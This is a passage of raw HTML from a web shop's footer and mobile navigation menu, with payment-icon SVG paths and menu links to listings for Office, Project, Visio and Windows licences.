0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.040-0v32h49.92v-32h-49.92zM24.873 31.040h-16.873v-30.080h48v18.331c-4.188 2.492-14.819 8.089-31.127 11.749zM11.096 9.732h-2.136v7.49h2.136c1.124 0 1.957-0.247 2.677-0.855 0.855-0.72 1.349-1.777 1.349-2.879 0-2.204-1.642-3.756-4.026-3.756zM12.806 15.378c-0.45 0.404-1.057 0.585-2.002 0.585h-0.382v-4.948h0.382c0.945 0 1.53 0.157 2.002 0.607 0.518 0.45 0.81 1.147 0.81 1.867s-0.292 1.416-0.81 1.889zM15.798 9.732h1.462v7.49h-1.462v-7.49zM20.836 12.611c-0.877-0.315-1.124-0.54-1.124-0.945 0-0.472 0.45-0.833 1.080-0.833 0.45 0 0.81 0.18 1.192 0.607l0.765-0.989c-0.63-0.563-1.395-0.832-2.204-0.832-1.327 0-2.339 0.922-2.339 2.136 0 1.035 0.472 1.574 1.845 2.070 0.563 0.202 0.855 0.315 1.012 0.428 0.293 0.18 0.428 0.45 0.428 0.765 0 0.607-0.473 1.057-1.124 1.057-0.698 0-1.259-0.337-1.597-0.989l-0.945 0.9c0.675 0.989 1.484 1.439 2.587 1.439 1.53 0 2.587-1.012 2.587-2.474-0.001-1.192-0.496-1.732-2.161-2.34zM23.468 13.488c0 2.205 1.732 3.914 3.959 3.914 0.63 0 1.17-0.113 1.822-0.428v-1.732c-0.585 0.585-1.102 0.832-1.755 0.832-1.484 0-2.519-1.080-2.519-2.587 0-1.439 1.080-2.587 2.452-2.587 0.698 0 1.215 0.248 1.822 0.855v-1.732c-0.63-0.315-1.17-0.45-1.8-0.45-2.204 0-3.981 1.732-3.981 3.914zM37.818 13.533c0 2.248-1.823 4.071-4.071 4.071s-4.071-1.823-4.071-4.071c0-2.248 1.823-4.071 4.071-4.071s4.071 1.823 4.071 4.071zM40.855 14.77l-2.002-5.038h-1.597l3.194 7.693h0.788l3.238-7.693h-1.597zM45.129 17.222h4.139v-1.259h-2.677v-2.024h2.587v-1.26h-2.587v-1.665h2.677v-1.282h-4.139zM53.361 14.073c1.102-0.225 1.709-0.967 1.709-2.114 0-1.417-0.967-2.227-2.654-2.227h-2.182v7.49h1.462v-2.991h0.203l2.024 2.991h1.799l-2.362-3.149zM52.123 13.195h-0.428v-2.271h0.45c0.922 0 1.417 0.382 1.417 1.102 0.001 0.765-0.494 1.169-1.439 1.169z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M39.252 5.661c-1.128-1.285-3.165-1.836-5.773-1.836h-7.567c-0.534 0-0.987 0.388-1.070 0.914l-3.151 19.983c-0.063 0.394 0.243 0.751 0.642 0.751h4.671l1.173-7.442-0.037 0.233c0.083-0.526 0.534-0.914 1.066-0.914h2.22c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.055-0.299 0.077-0.443-0.126-0.067-0.126-0.067 0 0 0.297-1.894-0.003-3.183-1.027-4.35zM29.438 10.036c0.050-0.317 0.253-0.576 0.527-0.707 0.125-0.059 0.263-0.092 0.409-0.092h5.933c0.703 0 1.358 0.046 1.956 0.142 0.172 0.027 0.338 0.059 0.5 0.095s0.319 0.076 0.471 0.12c0.076 0.022 0.151 0.045 0.224 0.069 0.294 0.099 0.568 0.213 0.821 0.347 0.297-1.894-0.002-3.183-1.027-4.35-1.128-1.285-3.165-1.836-5.773-1.836h-7.568c-0.532 0-0.986 0.388-1.069 0.914l-3.151 19.983c-0.063 0.395 0.243 0.751 0.641 0.751h4.673l2.433-15.436zM39.234 9.595c-0.152-0.044-0.309-0.085-0.471-0.12s-0.329-0.067-0.5-0.095c-0.6-0.097-1.254-0.143-1.957-0.143h-5.931c-0.146 0-0.285 0.033-0.409 0.093-0.274 0.131-0.477 0.39-0.527 0.707l-1.261 7.994-0.037 0.233c0.083-0.526 0.532-0.914 1.066-0.914h2.221c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.054-0.298 0.077-0.443-0.253-0.133-0.526-0.248-0.821-0.346-0.074-0.025-0.148-0.049-0.225-0.070zM41.357 10.843c-0.123-0.141-0.266-0.266-0.415-0.387-0.009 0.066-0.013 0.127-0.024 0.194 0 0 0 0 0 0-0.023 0.145-0.048 0.292-0.077 0.444-0.748 3.843-2.856 5.8-5.704 6.539-0.949 0.246-1.98 0.357-3.071 0.357h-2.22c-0.425 0-0.794 0.249-0.97 0.616-0.045 0.093-0.080 0.192-0.097 0.298l0.001-0.003c0 0.001-0.001 0.003-0.001 0.004l0.028-0.182-1.165 7.391h-0.741l-0.221 1.404c-0.054 0.345 0.212 0.657 0.561 0.657h3.938c0.466 0 0.863-0.339 0.936-0.799l0.038-0.201 0.742-4.704 0.048-0.26c0.073-0.46 0.47-0.799 0.936-0.799h0.589c3.815 0 6.802-1.55 7.675-6.032 0.365-1.874 0.177-3.438-0.787-4.536z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <br>Copyright 2026 © <strong>Best Digitals Products</strong>

 <a href="https://bestdigitalsproducts.com/shop/soft/buy-2024/" class="custom-sticky-button">
    <span class="button-text">New Version Office 2024 <br>Released! Buy Now</span> <br>
  </a>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>


</div>

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <div id="mega-menu-wrap-primary_mobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_mobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="expand_active" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-sticky-enabled="true" data-sticky-desktop="true" data-sticky-mobile="true" data-sticky-offset="0" data-sticky-expand="false" data-sticky-expand-mobile="false" data-sticky-transition="false"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1353" id="mega-menu-item-1353"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office For Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1353-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-1353-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2052" id="mega-menu-item-2052"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buys-2021/">Office Professional Plus 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1357" id="mega-menu-item-1357"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buys-2019">Office Professional Plus 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1356" id="mega-menu-item-1356"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buy-2016/">Office Professional Plus 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-1353-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-1353-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4" id="mega-menu-item-media_image-4"><img width="710" height="437" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg" class="image wp-image-50434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-650x400.jpg 650w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-510x314.jpg 510w" sizes="auto, (max-width: 710px) 100vw, 710px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-40305" id="mega-menu-item-40305"><a class="mega-menu-link" href="/buy-2021" aria-expanded="false" tabindex="0">Office For Mac<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-40305-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-40305-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-55302" id="mega-menu-item-55302"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2024">Office Home And Business 2024</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1352" id="mega-menu-item-1352"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2021/">Office Home And Business 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-40312" id="mega-menu-item-40312"><a class="mega-menu-link" href="/buy-2019">Office Home And Business 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50411" id="mega-menu-item-50411"><a class="mega-menu-link" href="/buy-2016">Office Home And Business 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50466" id="mega-menu-item-50466"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/buy-2011/">Office Home And Business 2011</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-40305-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-40305-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><img width="760" height="428" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg" class="image wp-image-50412  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg 760w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-710x400.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-510x287.jpg 510w" sizes="auto, (max-width: 760px) 100vw, 760px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50582" id="mega-menu-item-50582"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office Apps<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50582-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50584" id="mega-menu-item-50584"><a class="mega-menu-link" href="/shop/office-apps/buyw-2021">Word 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50583" id="mega-menu-item-50583"><a class="mega-menu-link" href="/shop/office-apps/buye-2021">Excel 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50589" id="mega-menu-item-50589"><a class="mega-menu-link" href="/shop/office-apps/buyo-2021">Outlook 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50585" id="mega-menu-item-50585"><a class="mega-menu-link" href="/shop/office-apps/buyp-2021">PowerPoint 2021</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50596" id="mega-menu-item-50596"><a class="mega-menu-link" href="/shop/office-apps/buyw-2019">Word 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50593" id="mega-menu-item-50593"><a class="mega-menu-link" href="/shop/office-apps/buye-2019">Excel 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50590" id="mega-menu-item-50590"><a class="mega-menu-link" href="/shop/office-apps/buyo-2019">Outlook 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50586" id="mega-menu-item-50586"><a class="mega-menu-link" href="/shop/office-apps/buyp-2019">PowerPoint 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50594" id="mega-menu-item-50594"><a class="mega-menu-link" href="/shop/office-apps/buye-2016">Excel 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50597" id="mega-menu-item-50597"><a class="mega-menu-link" href="/shop/office-apps/buyw-2016">Word 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50592" id="mega-menu-item-50592"><a class="mega-menu-link" href="/shop/office-apps/buyo-2016">Outlook 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50588" id="mega-menu-item-50588"><a class="mega-menu-link" href="/shop/office-apps/buyp-2016">PowerPoint 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-8" id="mega-menu-item-media_image-8"><img width="1020" height="680" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg" class="image wp-image-50602  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg 1200w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-600x400.jpeg 600w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-768x512.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1536x1024.jpeg 1536w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-510x340.jpeg 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice.jpeg 2000w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50413" id="mega-menu-item-50413"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Project & Visio<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50413-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50413-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50423" id="mega-menu-item-50423"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/vp-2019/">Visio Professional 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50424" id="mega-menu-item-50424"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/vp-2016/">Visio Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50425" id="mega-menu-item-50425"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/pp-2016/">Project Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50426" id="mega-menu-item-50426"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/mpp-2019/">Project Professional 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-50413-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50413-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><img width="791" height="400" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png" class="image wp-image-50428  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png 791w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-768x388.png 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-510x258.png 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1.png 870w" sizes="auto, (max-width: 791px) 100vw, 791px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50414" id="mega-menu-item-50414"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50414-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50456" id="mega-menu-item-50456"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-pro/">Microsoft Windows 11 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50457" id="mega-menu-item-50457"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-home/">Microsoft Windows 11 Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50459" id="mega-menu-item-50459"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-pro-edition-32-bit/">Microsoft Windows 10 Pro Edition 32-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom 